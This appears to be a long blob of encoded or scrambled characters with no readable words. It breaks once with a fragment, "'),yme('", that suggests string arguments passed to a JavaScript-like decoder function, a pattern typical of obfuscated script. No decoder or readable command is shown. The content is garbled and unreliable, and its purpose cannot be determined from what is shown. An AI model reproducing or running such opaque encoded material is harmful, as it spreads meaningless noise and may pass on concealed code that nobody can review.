g}SN.jIroI$IG7.ZrZkhNQ07.h.ro3.gtEgr.)V=rnnQ\/c.ZgDk.hZiZ.w.Qsor.n.pEVx.VnZEr-ikQ.E.ZCsE.Qr#DS.ld sq.72McE7S.QgIpQc.IgEVmQEhg9\/..Q.s0n.gEh=!r..QIQ.rV&rr.jQQNQw4q.E.2hkwCwE8sV jog0rIt>Css.l.Eo.]ZC!Fgg\/.qS<?3mjCngx\/.BggsNIgQr.,pnc.nVE..pg0h0ZFmrES..ICmMiiQQV CkIjs.sC+C.C.QIE VrQIrkCsnzZgkVo.iQ.MsZQQ#.ag5Cos.IQMim#rQ.kntvlnIyrEgkQhQQ.VZiK.i`V4r.nt\/r.Q.NCo;VV+ZyQbbiNCgr..8ol.Q.zLV8.6.Xg1xr(.gCDs:Cj.vQsr.n.g.9800sCQr.rCyQM0CQ ..c..L tIW2.$rQEQ?Zjz\/ED.cr=Irh.QlgCw:IQjSrI..g.nuZhICoNLQ.EZ\/z\/.q.rn=rrSN91VwI..sVilSQQbn\/..Vkgisos.nth.rjgstjQ9rZ.Q.no.Z.n...@.N9sCs8h?rDVg .xnr sg:Qfo QElZjqDCir..0xs9.N0Q...QQ|I..S.s1.ZS.Z.8XINj.axosDIsgrIr rVHDg7rZ.qIQ"Z^lV..4.E.Wrt.sw..{.XQ..rk1ZC.."Q..DG.x53.t.MK..mh.nS0r.spDw...sZhsgCcgP+.Br.rQzrs..hr8aIErMgr8croVhp..sZQM..wVPQor.Q!rC]tk.g.Qr.ZEay.cZ.qiZkrZgp\/thQZqQQ\\IZM.gZj..kZoa.rSE4Ink] 0QIZsw.i.\/Q.M\/QEri.EVDS,.S0V.I.m.iDEZtCEVtCs.\/gE;QrzIZxU.gEzj nNhVoIF.Erjs3lgEh.ln gmUs.]sCClN Z.j.CwZEo4.QVETng..ogpm.Qs..uVZEoNINZEsMQwj<QikrwCrZrshQE.Z.tQFQEq.iCr.=pV.Z.ZIJQ.k.gw.3ZCpVjjoaiojZd.EgE.rrI.ApnSQAQ>.giIM1ir CQtZIoQ.9rlIsZhQ3ZI .r0N\/m.Qj..V.2lklwpVgiqIQslQ\'IrgVs8Q.g,vE..]Rw.8Q(ZnIVrFZ0kQIZQ&rQFoCVsQsVy.r3Vn>mZZDcQ.DV4Q"XgMgV.H)g.|DxgI0pN.V3INs<Q$VCQ.osjQ!Q#k\/whCr.z.EC;D.hrr.7EfrZcQ\/ZV..sEN.Ir. m.D.ro.1ViQQ.HTr...Q}gCg.Q.I.FQCs..ESihV%dnjbg.EEy.yQ.sE.jslD.E.zhD\/wggg+nrlD.z.QoChI gxIr.kEjEZkhgsgskrqrCrz.rr.>.NhZ.Eaj7w.r.)I.VIf.hCE8.Nggk.sZD.QV.ZChsslr.g.Qkj8.9j.Qy\/j.Dh.7WqQV\/].rr{r.Cx..dEoZr".s.mZ.nMre.pQnEsZ.Im.V;QS.p&ErQQ.!r.Q7.oQDrr7ChiQrM.iIzIryc2MZ.wDiprE.o.SQJQ..pr.ZQZnC...Vyr+rVQ.VQDQ2gI.is.rIkD.T.\/gCgy qI.V...QyQ". z:sQis+QVwIr.p.GQrQsZ\/.gk9r(.sgsVsgOVQSi.V1ZhQ8QE0kfZrhOrwADQ..I\/.VZ2j.YhNl.....A.wZ.\/o .m.Ir.=hqr.Cou.?N.EwS.wDCI.u<E{DZshE\/Q\/I.rzsIgh&..qIrQn.mD.QwQtpgpV.CQCImQ6zI8x`hsf.zhIQhgB..[.rEqs`J..ihZZQVVjs.VgCy3n.h .N.nrEa.wSrS..rEws.h\/..rE.oZ\/Qgai.BQIhu.Pxr.xVj\/IlMNE.D0ShE.aQ-p2t0VQqQ...V..hErgkokr.E.V:IZjrjV9Zi..yi.; :r\/.9QgQ.QMsv.sZ5h.g.CkCg\/VnwksmE(VMds8QsCZmy.vI.qLwaQIhC.nir.gbMIQcaga.QrjI.gV8.+.OQQ1ItEI3QhQg.3.8I3r.2.gxjI.w.DrshQjQIyI.8U.r.r.krh6j>gs.grVsrEr3ZC.Q9A...oop.CIZgC\/ny.Q-> VoCvrg(yIhr60.Vowp.V.a8DQ8.!nEhoE.xV E\/jCrr.hQhC.8hCEiM.jCshwo.QN2yCzoQVnr0..\/V,Vrr..qI.D.qr.rghIQhQqz...k.eQIqrk.z.ItVp#..rZrE.V8srsVHl!.t .nErVsQqdp.E\/VVk2ZQy.Ci.+.gaQryQr.E.qwjk.i).Qroior.eo c9Q.QprD..rQIDQprE0Es.hQgzein.IM\/3C#kMEQgVrImi6.\'pn.#ICDgQa.gZ1pE.qnrf\/S.IZ-VrZrrRVVrVfs.7QCSZ gaCQz.%0rMrrVjr.%Q(QE=k0.lj.4aZig.5QQ:[Za+I.g?bjQZ.I..hcbg.:ZdCW.rEhbNVIZ.Ygo*rCr7Dg .g.(DV[@MZ.QpEZ.<hS.kNhTEQt.gs<gyCr..QgQm C..m.Erpn+.trd3boVaQQpiVkZNMs0V.Q\/.gasQIr.^Z.E.m0h.D..Q.dwrhb\/qZyCh[.NsErQwlhnISiDsVq3s.hZ.ivg.qVwJDQ7.gQrs2ZpkMQQgi.rU#r^rr.sir$i voZ.jE8ryC. sV.SsN.tqI rsjfs.rQnr\/..RiM43I..0Dx.F{.I.V.QrIC.. rE.pmj.z7NZT.I.a.f=r..grF.dIrrzQ?EsVZM n.Z.Qa&-ushn.rQQo.zvQMvqhrtCVooQ5hXwi4mjPgI.VQQI.wwlQ.CNgV{xgjCkxj,7.5ZrnQh.rZEk87[..ZQhC05rIDQghQ2IQQP..QM80Z<FQj)w.s.tadViqrzQaj.1rQgsCl8sQ rQI5MZrQIr.wl8..vy..mw.8.0sIV.Vr0\\ gDs kixhErEhxi..j.mdgQz.K.ka.Io.r.Dp.rCSQk8wQDZ.wMr8r .Z r7.s.Q..97..=Z\\CwrMVYCpsnQlQQa.QrZn..QEQ...fQZNQ.g..rW.sn7w..cy.rEZVzIEo.8.c.QS.IQEk2D;8sIQq.s.QI.3rkSQCrjisrE-HRn4rEnm:r+srVmt0SD.EhgxmrEQZEmQprEZnrr.I@bIEZ.>CzQQEwQrQ<DSVrhrDH.rZZ.k..EQQygZC.hX%>b\\pN.Z.DEhEg\/iC.].o.7.QQoE.wo=s.IsZ._.Qa.ihc.VQN.DFEhh.mQrsaQIQs.CIQI0rhM:QoUCSO.S)-rIEnZhrQ.20m%!..7Q\/dCh0NQ\/MC.gz.Ip0VPVgsazE3Qr.ZaQ4M.tgQcII?y.kr.rYIrrg?0I j8CEN.rSZwh.QgVm.3.Q.ZtgMr.4 ..:I.pw@.I@OgvmD=.Qj.lty7EoZnzQ.DEdmQC8hh.<oDEq:frw.wQ.ssQQi|gQwu4wcgjn.djEr..K7EMQoo.ikjCs>sDM.QI.gCfLQ9Qrsr\/L7C4hnLk5iEpN.QQhrs.QhQlQ.qs.QaQrsrChQ"# SQnThQtkfogAaVwV.yn..sy.EVQEv.CQ..0QE...s4I.gYIh.h0hkr. sZEh.QM.QfhwZhM.w7QIgr.TrQkp.Cq.IiVOsrp0wwd9h8;jM.o.onQBQD3..QHminIrslScn0kkgp. .QrVbI.hVrZ2\/CI3Q7fakWghoohrQVjkhylhD..Zi.SQ9s.yV0lQkk`  mqgjE.jQw.w.nQrQh\/SCSf0I.I.qDTrZI0.Cgyo9s..ss.ZQQZiiIgzCkQ2dQMCVdcp6CQICZ CQQtDs0.j*.hgq..ZrsokrCsjj="hVrQZQ.CQQ 7*IE-CrDq..rrknhDstZeskwVNQIIw.QChQb8yQoQN.Q.j.hS5IEoN pm.DVyisEyi@QkoQQ6..gr.y.Ql-ggj.6w. Vmwm:IPIr.p+ziEk.QQQECREshQ.=ss.QZ+r]k.a.{Qs?i.>.sEigz.sgII+rECoM.cQ.DCjZ.rQZ.q5SC0a:QQSk9.gE7pE.CvDsVgnC.la0QJ...Cj...aq.skg.. ....D.wfM.\/.aki2.7rg4Z,ggM:ogJZi..EQnQrbwElm..raZpkrg.ir7.\/0.E.QIgQZj.jI2QQyrr.M.VyV.VE\/Z=gogII.gQ.g7zQrZgrz..VE3..kNrhreQrVg0;f9gQ,r.CfQ)npZ4gItI9CSEo.Q..MhZ..Q3.gDgr..QEtr.Vw.,EoEVrHr.rwDQhGVcQQsVjss. x-EDjEhVFZk1E8r.Vhh.rjg.xC..g"rDgkrZbCsrZsK .Hq8CaDnQE gE QgStgQQ0qzzpQ<pQ..#rGgs.swV1p<rMhi..9dCprDgErhi.Wd.jQQ=hkECwrErT2Qh.9ZECg Qls Vt$ u.XZC:CQCM9xqNgh..o.Eo.gg.k.ATrt D.CQ..sVsz.\/8xsQrgQ.rkoDQDrQNC9sM.2Q...V.sR.jQkEh1qNhNZEQa0wVjFQesk5oZEskEDQ7zVCQ9VgHN.IQC2t7E+Ej..7d GZQr.\/Vren-QjC.mrVlwgowrG?E^FE.Mj..jZ8h0h.p.QnNSDId.p=oI3IQDtIEhj...sVx.iND=Nn E.IO000f.\/.ZZgZrEET"?EV+sN)\/Qt2bqr?tE`nD..rjtr.C..Qvw9[Er5QI ZC.Z.knnrEVV.rQZp.iCm...9XZEvnr0Qk<wZnxQSC\/.8CS.koQr.d?.>M$PzZhIVQm.:SD]?p`wI.2ZiC=,.34#.+g.GZZI.0.[qQ...gs.!MB1sQQi.rsrrHpsrziQjEVZqEisIoID.jC..Z<QNIrhMqhBQDhr*Qo2d.S4a.htp po;SQl,.EQrEVkQdNtht.ZV.gi....nr.5..C.7ID.DsD?<.Ecr.E."9rEQ"Vth7.snCIEZaNC.Q2..Qg.9.j2..:h.M\/rrCVv.uZE.sVjr.jQZZNXrkVQsbVr.MIQDnrQQk0<o7.<Irn`:r..QmD3utbi2.NQha.dj.@zqQ=ryEns.qh..CDkprC h:rs.k..EjV..I.Cgp.Cy8CgrjZD.Qlroj]gVws0 QDorIQzEk.srErE4p.QI.EZIsC.sCo.Zfl.rShl.rlM#r.rSCC.lghjmoQ kI.g.n._ZxhaVwy8.m.n(.QjZQ.d.n>.DQyVNmzpssT.onZs.Z.%=Qox\/Ep..V..Q.+.QQ\/k..(gr.y#QEipQsq.|.Igw685QQ#sv errFrrQjq_CEooC.QEEC wygh<Q. rQQq.Zg).bjCZ.gVQC$CZigMZ.Zgi.HjC.rZ,q.QVqQmNQ0IZ..a-Cljnr0I.QnVkrf0I0Zcs.pCKZECnZSr.Qmhys3k3Z.Z.3kZltt.Qti>rlIQE.t\/C0r5.Oh..Iy3Cgkl.rQhlE.mr.8.sE;7.srQ4Qlnl2ngQZLr,gij-st8D.rVrhgQIr9rQ.Ca7&T.C.TyIZEhJlsrxZpnEtQ rq g +c;7)Q= Mn.lkkID#eaK<ggZi0hr. iBaQQQEjZsEa 7Fhx."r.Q4Ic.n..njwrg.joJsVrlpzx..CQy g9soyr.QIl2CsrQMZbstE\/2gd83jr&h.VitrforMEIE7NQiQeZpCj.VcIcQ;rsM4.IZIiqwx?Cn.QCZS1.DQIsrDhSN.\\EIVVrZg.ksyIQri\/Qn.Sx..s;vnEzvrZsQOkq.gC2.V.ghg<Cy#.I7aZrQ.hNrlQ1rz..r@gx.Cgw,Q8Z#l6Ci\/E..C7.OQlhMErgQls.y$Q.poo,CV.QQqqs$rvsMjZn;9..rQgVrZ ypQQSrn.I2tow.nChT_8+VIrE\\srQrLs. QZHN-wh.MZjN.oz.Z..khx,.V1YQIEhCsV p.zzrlQ.r.onl.QQsVQq.IC.M.V ZZQQwsV=tw.rrs..0lio.mIns$r.Cijrp,.CSsQI`Q..EVh.sV.D, Vnsj.J.0.9>.nrwC7ms 0sMgre.VgBoxTyh.Ir-rgjnpx4IC0w\/"rExDV.3CE9og\'iE iBkQl9..aQSZ4sr.+9rIVkf.lgQrrhES_xQorC.Vri(:rEiihC8QDQnnf3rCQnZs.q[.oZI.rMQ4I.I.Mr9k.dQP.srh\/rCCS.wCQawj.E`E. QQyaQQegh.V.6rm..l q.n.gflJEjlQZs0.ZhhrZa0Thcpq4M2.Q.l.oIi{Vh.ktZrs0n.orJ>CsMrIIINn.fZCYks4hQgQ.r3g:..Q.VrnwIQ9Q.gEoQ gQs.0[..rRrItQITgng.Q+MiDrsEQEsl.2QqCIs.Gi1g..NgTrC.r...C.sD>.LD.Mr Qggn..Al..M8rM.IZ.VVEr.Qi0Eyk..rw*jajs.0Q3,Znp<qsh.#rrtIrEri.ctxhs.Qpl.?2.{2Q.kxr.hFhr1Q;Q>2\/Z0.Cilz<t5.VICQCn.QrClm0jrQ8I...Zc\'cQNr.oN3Z.XInZQwrGC2s2Eri.,kS.QE.gVgkvh.Q.CQk.QnQsm0t.waCZh.(QsQqZzglgCir..ZlCtfj.r.Z2enEon8y.QrjZ.s..h..r4Q .E0.O mrQjD*jhEwj..\/Dr.s..ppgrvg.rhqQT&7i..\/eI.rCQUVwZrgssrQwEssVV8rEoQs.rp.8aEh0Cq0Z!I9IkQZkoQ.mgrr0ZIii.i9Z -9.ssV\/gs.Q8sr.rjQVrV).myrEQZErMh.o\/R.5:\/rwtoCNQvw.QV.yVsQ.QwCn.zgjIQEr.OCZ<kN.nQw0IjQ...rrpIh.!.x3E.r.Q\/WC.IroCnVg bV .ZQ..CyykCIQ.tV0g8r.1VkCIg40Q j.ryZ.V<.\/Q.bTQglQZVZLnNmIik..MQVVaQkkiEE.0was.Z.\/irhbZIqQP IdZ6m.QtrqZrgVhoQQ\'oIlh..I\/oFn.4Q32CcN<Z.Cprr22DEQZ.VOs.ZoQs_3:3 Q.n.NZNgoiZn\/Z.QDVC.2VfxTSN0jb....ak+lTIQiZI2.CQt.khQrpiNQb.ZD9@C.wrt..Q-"uSQDa..rZghSgwhsh.Q`og..hVDE...JN9gQtmqQ\/..ZE.rCss<6N\/crI8,QZVQW.08ZshV?M_ZhQIC2jZ.CklZV ZoQ1DrCrt.kQ.iEDn.0ZrC.r.nrsCZE)r\/hFZwQms.iC.r3w.O<rUI.Zt7 .e.zaQZrSTIZ+aag.IZEntQh.EQs.gZn8M3.QyV_Z+SgQQsD;.p0ES.l?KqQS.r.rVEnr.g.ZvrVQVEh.\/Vom.c0E..Qry\/ZQoV5U1IVCbI.MEjhIV..QrmQiQ;r.QMQVpEr0Mr.kQ0sCnBZ ZmD.ZQinhGRw#j,.I5Dl| rQ.Z.nrQh1Z.snriQ.rZ8...rIr4g.yQ"#.TQI"C$h0#f.dd.q j.4rk.gg.Zkrhs8pgrCViIgnCQx.o.kt.z:.i."DQ@nrorZQnjVrkZpZEirj"%Vh.0sVQ,g.Zr...QZIQwjO..j.r0.,:hckrZEZ\/ZEZ>2MdQn#r="NVT.rVQsV CgrrZDQjQO?VrsNEzZ:rrQZ8nQyo.rZZQCg#izA..\/kV0Qr.r\/hNqyQdwQEjCor.QEhxplrkMZrss.Z.Hgw.r\'o@*CjiDI\/rZEr5Cpr..qsZTM.y 2T;9I.Qf7qD%CFV.CfIi.AfZQDnjw.(yII.Qzy.Z.Q..gln\/.sZQI.Ds2r.b.tsd.r.nZS@gQ.r..C&.Zz4.oZ:.uZ.y{QZZtnt\/g.0rIWCZQ&CDt.VC.gCx:gkrVe.strTrhnC)Qh\/E{w.Y<I.ZCSoE0p0r.IEZ-Z1Qrg.g.p2y.r.\\E.#EQ04r}xc9.Vsts.wa gZZ,bC0fnQ.ckQ@EQE<}5wFuQrCnBho0q#xslr\/a4+slprrEZwsDQZQVQZ.9.;k+QS"QPQwQrsmqDPna..y0oDs0xh@pQrs\/wQhYr.E.@rZz91Efr2Zp.x w.hi.I2rtN..yo. 9.sQwrZsxr..r7 .\'Q@Dg.Q29PQpk+QsDbQ.rhVQq sQmCm rNZ.Z..QMZfrxEIQ.rQI.I|CaZ9.Q@Dr.hf.5rIxhN\/D.C I3ChDnE.VI-MsQk.VI.ZhQCDzDNrZhCQaV.QgEgVrt0k:V..rEI.skZT.a..r\/Q*mZ.EEQnoV gZtEVfarm.zfV.q.-rd..+g.?.VSrbnQQ..k..V.y%0ktZ.s.ogVpQrIQs.sE8.5.k\'\/QZMZQ0g++pZ,T81..;VVr Vz.ErcgrEQEsQs\/QECZI.zh.Z XrD.8>V@c.ZMQarQ<xD.rV.ZCj.ZVjCV0kah...Q1..I..rCBt.ZZrZ#yUynCEE.rQsiKr.8.4hv tDD..nsVD.grV\/Zg.QoZSs.rViaZE..s.I.NVr.Q.ZLr.hgqZai.M=INIj&.@9m^wZ.CIk^.hqqtgZwEsrleEr0..g.Vr+QpVQE8SQ2\\77nrQ\\o.QQ.\/.hrEVE9VE...\/Z..osIZ.QrDiVIV.Dj5QZ +Zsg.s.sEy0BjN,ql.x.QlQ.rEt.Q rrsnQ.cizODa.orrV\/9wZrhCwN8TcpIVV Is8pQZlQII..joSZJ.VSOQ.E.<.T.gY..Vxko7S.r.CN!DZIVnIy.s.slm.oZ.o,ErQrQW xzZ7..=Swg6.C.M .Im.."V.<nZ;.05Qsih\/V00hmQZIC.QZrrr."Q:Q. h(D.r.V3.rZwI`Ch....1g\/..rIshoQMbhkorQ5..5r.EDsC+zki.QQC.To.Zs+.VV7E.rCQbZC.DMMlQrEC .g.V.D.I.:V.Vggt(Z+ZQlr2oVEa>uZ#EZyQ\'sQ.\/k6u.\/SV6t2QI[tEti.jgCZ:nuM.Y\/ 1..rjIr.QhZorZQg%Eg.EQ..VEI.C+.3A8ZqTsQ5...Q\/EtBC.VQigH..Z"E*VB..mgQ;ss.C.E^Qn4ypg0cQ-CBCw.r.thg.QQVQQ.Vck7.VICirn.lDVEDdQi.gD\/j7rsrriM9.qwQ>.3Qioh.Q-rQ.p5CVNMy^nxEmDlfdQ&Z.Q.80.rgZrZZEwE.Q{r1iQZrn.rQ.nn.Z<inZQ.V5.ps.C\/rdrn3rhjyDQin.qZY\/.nE4QZSth#.VaIN. ropVj.g,sQVjIgQt.+lQshjQsZOrC0QZnQ5Qrg4k9Q.0.QVkQ.9ZonhVgYC8EV-kUpsQsQp  CZ.gi!MpIZV.rr.QQC)hQN\/.p2D<rI.EhssV.Zit"DQrQ,oI`IZn#E.0CQokk.S@CEnjg0wZTZ.V1p>NEg9Z-on.DQQC\/sI9tg.B>.NQrZpthCr.\/QZ.IEgq9.\'T.gIsl.o.T..or.C|wzcSi.C0rl..0Z.rQInC....(oES..br.UpC.hs.WlQ.Z.0kr;Qg...Z.Z.l.rrZrgrsgZ,rI,s:df.Crd.I.gr0Erh.gQpZwrgEwr.VVVs<CfZD nX>..=VrlV9f.rC.pr78EC3z.J.4.z4EIQVZZQiI;..lQkungsr.gMr .hNnpsQI0bh@kCa*g0s.w.Pn+VQgr5g.D.Cw-...i..QI\'rj.:..r8gQQmZg.VNVnrZVVjQr.NztswVNnQ.NaV.D.hfp?3mWl.(hy.VIisEto.0Qg,soh5..yQNQr<.GQ.VhZ>ykhtQ;xD9gLhyQQZw7gIhrZ7rZdps..8EQZsQv8Mkndqp.iMMEMly..OZC hg+.Q.oVzMQs h+NQ8k9rf.brn9.m6cZ.gCzIQ.jZks0\/.y ;rC\'z@.I4Np9N:QQPprQExtT.CCrn.y.QorrrgqZ\/Mi?ZzZI..lQs.IfByRAV$myQDh!n.bgEQ1Tn0Qs ...Rl.QnsnQ.QyZ;rQC9chZopEkhH\/CQr$d.gfVgEihQQgV\/.jV.nQ..VE.V..zZnD.l3ZVvZwI.w-fQCErAQIZ..FQktiwyIDg.luVd..G\/kQDC[.nh2.wz8d.whok.Qi9Ck.k.QQ..rw.J:tp7VMhwN.ZmDn7gch\/\/rGctnQjwzpq&jQd\/EkaQQQQINIbgI;3e.uxN.oVQ.lr..lns[ij..oBw.ZErD4..on\/QTs3QsgQh.ZE9w.izZ.Qhgrlri.q.QDG8ZhoEpr.rh_.QQQgiC...grr?bQ.afqp."\/t77azQ.\/IS..r. Q }YVEZ2yl...iQrEaiyQpo.ed. NQEVZ.r.SjI.tQEQ.h.9o;E9w.rIe\/sVrgmsVVnQF:..\/Q.Cs.QShw.0l>swql[lQhdQhsnQVrrIZgMAVR ZbpQN.Ql hyVVQDE.kIIoTZn.tC.MfgZnr.IDjZs.tZssZ.pVQQjDtoM.\/Qo<vZC7.ss....19.olwIQIswTMp\/]QpZ.8 IrI.rEVarXgd.n.CZZrZ.3Z.NGmp.Vd[M7..EE_iK.gQ.gcQYgRZ\/8D.:Eg.grir.rycZbbTg.Q.tZoZ.M PZZ0sE0E!ghCl.242tiM.!_2.Z&C.8EIhrV8VgErjQ.EZ\/hqVXycxErEmEZ!NZECrtQZ#P.pr.E\\N4tnr.p\/iyC.rZr-c3I.wT.E1wQ *QZVEQQ.sh_o.V\\ErHyr9rW0Vk.Cer.nrVIDQhQQEk.EEihIgid.w ZrQpEIDhrbI7I..9ECQIZgn5iuE.ECfz.DG3rb.hwnQr*.PIAm?Qr.rtR IqzCN\/.QhtVhwp.gDss Q}QQ#VAZeZEzz<qrVhh..Qw.nsrUQs..0Es.shZ7njg.n7r.EZ.QtCQ.V 7gI 6s.rQr.0..XQZCrc.qIDQ.QoZ.DI0Qs8UwrjA.Ip gl.jfs.gZ8.zQ,wkroZ.r3rZe.sD1rbC1nrQrcaj$.wQ[.[c5rQIQ...37hVIzDehZrIE.d.M.3t..VQpklsawMEIt.kICZgQnkI.gZIwr.I.oZQ%\/QgQ.ZrZHns .E.rpSspQ.ZhCrjM;Zh0rhryjGPZIhjM1QpE.EE<CI\/hs...VD \/M.SQr. Sj_EMrD.gEdCU#rQ}.fb2..Vp..r3Sr\/ RNrtCgQi rqQg.QVg.I5qIV0rEQwE0QVkI[Q>ajZBDgZQZ8;m0E0_s..aoSQ.kf`\/rno4QDVyhTQkLjg..C8rQZZ\/Q.r.tsNZxhTMchrIkrhj..nVNDa0sErgQ.=Z>D.zrkrr..QVj=..9ITiD_Irq toZZE!.q rMI.gykrQCsM.VQi.VgKr.p.Zg hnjZgnrrr.hQr.QkT.IEnN.[CggIZgd..kZSQNgBVI.QdT<sjoMk=gm.dVwE2gV.QQQ-VSrrkC.k\/Z.rr:C..kj\/TuZbr.gVxQM99`\\o.nQ\/rDjQQhrrhjn.ID.lI.ggIidE9yrgCr.r\/wILyQgDVtRnM.i9WC.hnQ,\/0ss..QtZNa.aihmyoZQ..EIS.1VEro4gr..r.rVICZErzCZa.ssQ..*mafzp VI9ZnIvsyrQD.gZES.ri.rBDZh.E0ko:DDcCiE@\/ghQyiQ.dnIgrQZQ\/Z5QDiNQD.QCV8VQIrIznwgXgEV2hfn.Ir.E.QVmNDQZQD.I+cw..Q.oqQhQZgVsC.s.\/EZ.r.nrQI.zhQr.hQhZw.rQMZIik4A.r.rwQxQnNEmCq>Ch qp5. .V5Zs1IVTit.msZZQVCi C0T 7.V nEQg.gWx<xC.Z90Q1. kCIV)IyD..CqZ;shZVQQ)DrkTr.\/*.-tog. rYQ.VCB.w0\'pJsyQZhDCIVnqjyDorQnDcVj.Z s.#.pwr &rXt&4DiVg.Z"Hi 9aiEIZLD.gC.iIgsgr.*G[Q.hjrCC.QwqS5nNwk..rG...n.iw..N.ny.Ht<.o3g.I;g.iCC.arQn2Q.r\/oQ\/IP.ygolEromnV+ 8ZnhrZDa.k VZIjsf..DhVIlgtY.Vq8V3oQQIZih3ejy0E.E8hzst.Z2IqD8QisZ.h. ...3yg..%yj&kEE..q\/.ihr,.Sxtp.1QaCrdVqZrjrgQVDq.Z.Qr1>QMg.Xsl.Q.92EhI3.E.s..VQr..rz)9..ygirtC5. ZEpgncf.QDcrw.V&zkQ\/..QSrmxrQ@.Q.CVtb .lo{bQ\\Cf.hy..Qp+4RE.k\/.pZ.riE%I1nQpq.\/QwE9M=QI>[(xV.Irm1.prrdQgs.x&.joZ.ZbV.aQ..Qg iChb.Qq".gZ..irp.ht.gTmIps.DQ..yn..4.w.tQ.^tQZQiI.tQ.D3Vj hxwS,Z tk.D8EVVChs.sQ-EZ!QQysj=qhwC.El.VjM .ZQsaiIQrr..ZQ.kQ\/ a.sQsRZr.qg i.sih#rWkQm.l.xC3Cri.tsIpI8t`qoksQIQk.EvNg.pQf.qv.ZdriQ.Ir.r\/wDZI9.w1hhVCVw.rItDgqGIQ.k.nDp.kQsbQMEQWyUm.lkE...Isrr9 .hrVNw#sCds.9.isZ.cCkrrrIkG;syIaDId.Q.sZg.d}sCZ.o.oai.s.mQ;.grCD9sNfu.s.I s=IQkwnI.q.hoQ.zObIrZQiZkQ,QEQqwd.iorvpIS.rVQx.wip^wQ.Q..ZQEIQZCs.r.4wzq..hj97.<;.Z.rNgrVgp.9wZwES.\/.QpsQwZD.D3)Li`QCaZ xKTi.nnr.Zi,Zdi..i?E.Qp.or.cQ%2+Qr.VQEZ+Q.g\/e1!ENwrE.c Z.hE1IgE.ysrsDVs\/EspQC.ZCBEE..C.k.8Vk.rojr..wkgQcrLZQ(slC.st ..go0.DsgVDtQQ.IZEVysV..sIZQl.E.ir!c.E.zsqp7.kxhg V.3l..\'..dQNj0.4QgQrrI3...E.ZjV.shgEg.g.ZQEZVEK2..IaZQ:...DIgr|DDEVsQrZIrih79nZ\/.rhVCm.whn V.rr.j5iEVHD.7kZQ7ZZtrsr.M..rryC:VrQ]rq>wRj.8zSCQk\/sQrG6hRh3 IgZpQh2.r\/.V0.Isw20CQhsr[s.QrQyQsCDZIl.V QrDnn`rVgwCEs]\/.g.8Qs QVZQ.Eb.q.VIx27.f..r..Do gI9Qw V NQM.g.tsg..nrE..-cE.M..&.rIIJ.Q.gs ..r7gQIi*C.Zkhsr\/ErshqMrn.0g?ab QAC.EQCNl. :8hr;Q.\/ srhQokQVE%rrVs.Z.ZIb.Vy?hI0Mk9n.D\\QCEsVsr glIVpMNAi.j8nm2r.gIM.g\/.\/r\/.S0hsr.gQsr.ksC.CI.y8hjQ..3.+.QB..DEVS..ns.:l.wQxDI.gfbesN qwdr.srhV#..VQ."cQ.Ew\/r.yrip. EZ.Q.o..h\/QyQV"mZ oZZjs.saIggZr.rVnQp.s.SD.QDrssgwgMgF.D.Qh.QQi9.Q\/Vn maE.rhZVt.Di.cE0r3=IE0..Q3..VgAhw388@,.FVzss.rIQg.k.g.bQs..4bqCtr.r..hlg.Q.4pZC.rC3rr ]h.ChQCIrk.QQzd.zr.i.QQkwq..0hE.ZIgV.4qQqQpQ0.Zr9CC.qmsDoQ.n.5CDD.&sh.D 9. QsrDsrA0.Vf.\/Fs32.pI..EN.KsNcI|rf.YiDr>srZiZqCpQ.w..9.kwTVg2C.rhc.Q.iwI\\3qQI.hgZ..EasC.LmognQ3}Q\/..s!t.Z.[oEQWgC]a.^C..MsgoZVVs9zjrQ ..xt8rnk;QIQ?nCQ.Eg8r...siQrI.yS2.+gIEe rh\'lQ9h n.rnn Cs..Ch7.C.rEE2Eoih.rg.k`.iEQ+s.9+5rQhgQ.gf0Es7q...Z.0wgQahgs.CQwZr7I..EqZV}Jb....rQtCf.e.Qrw0iZ wrhs.m.rN.roC*gMQh.Q.jqQrQ.9p.s..qZgQrq?.gwrskc..gaHoE..I .EpQVnV8QQQc. hQh7rx1Z.sCIgrCICWky.r. o.9S2do8V.M"Q.d.03..EQzZQZjgDZrcN Srwr.h.iwZs skss.trgmZQp1CVI w.xrs...QEQj.ZIVEO.ErgQC..Z.g.QrzBQ. .qh @.|jg s5rQ9rQg>'),yme('QQc.Q3EZQT!CZ..t\/.oQaI`z0..ggregg0igbQkppgNQ|wh.I.jx0rmkp. .%%.ZZg.5g\/EgsorZZk.\/hrr!8.cCr.6..hja.EQs\/hZ ?\/i.2ZQ|MsdXd.wyK)r.....7lsgQo9YQDQir1CrZDZvC"ED.q.sZT.Qt.foEZZ.r.s?lrZf.#N?\/c..QqEdgIgQRDsgwjicCZZtr|`2IG.CErr0.-z.rQgyMnp.byj<QEZ.sG.ZZK7>QE..kgZD.wg.S.Q..ZU.gk.;rZZZmIQgIM#gInZCEhQQCkZrnsE..rbZQ1r0.w3 #1Q.ZZs..pQttyD8h1Qwpgtm(dag!zQrE.cZz#IghD.yrn9.nZlrlD\/Zg..MsQt.5NQ.!*9sglk.rI..QhNI..gZQfJ6iZ\/dAwrQi&1ZCo.ZZZIMQsie..ibt<Z(ph.*lZZg7I.DsgIQrE\/) ZsI9#ZS0QNhx;...hr.hE.n.kr#Cn.sE.xZWZrI.{qCE0hnZybsZ.rg*osrs3.rZ.isdjcqqID6g.q.rigtrznrZog.r.rlEQrIzpartkrEEQYZrQQ&\/.gnor0D..+\\.4..iI.&8p.JQ.DghaIi..I..9...D.M..r.mQQ.Z..kiQ.hrfZ%f8IZrd.IHk..ZE0.ZhTwI.IIx.a+.rgZ(rhQ\/x0GgyEZTk.9g+mQkw.{.k.cNg.\/zD ZhDrQfrt...s|.QnZZkm&g.t..I]ZhgCIpZ.w..OgQ..r0IQQZr<7!EtCQE1rI+y.0w\/3.`Q.hIsQgM2r(QZ..zrQgE.QgZrZCQ?Qjq.Z.Dv.oZ. r.o{MQ.krD}0,Q\/MhZCipti.jDZE.CpQZDCQ\/.D...IdE).Szh.cy.+C.Egyr..hZMJrQZcnrrZQwrI.x\/3QIQrCv.rS\/.]E7.mEsEhgp9rir3sIsZQ%rkE.jd`iwgr2TEgq5QxrMD[(J.sMr.CWCrQjD3.igvMlt.!Zz.ZQww.C.0..f.\/DEZZEbQ8QqN.`m\/.0fZtCsZQsEiZ.pE!g.8DgQ0CMQn|hyZ.ur.#rjQQIEmrZx0sQ)M8gEgr0.k\/.ls.NgZvZQZV.hIgZ0D>oQHQs6(..g.XyI.Er}I.rZ .Z..Zss.O.n%.k:e...rsQZ9Zrrp^EZ. ZIfw.Qp.rVrep9cpZzrIrC.8....cEC8:ZCZd.0r\/Z.\/hoolugsgh!.Zzw1dc9gIz.ws.nZx.ShDN.rQsC! 